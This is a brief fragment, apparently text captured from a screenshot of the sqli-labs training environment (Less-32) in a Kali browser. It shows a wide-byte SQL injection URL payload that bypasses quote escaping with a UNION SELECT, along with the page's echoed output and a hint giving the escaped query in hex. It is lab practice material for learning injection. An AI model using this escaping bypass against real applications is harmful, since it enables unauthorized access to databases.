 192.168.10.112/sqli-labs/Less-32/?id=1%ab%27%20and%201=2%20union%20select%201,2,3--+
ng Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,3--
The Query String you input in Hex becomes : 31ab5c2720616e6420313d3220756e696f6e2073656c65637420312c322c332d2d20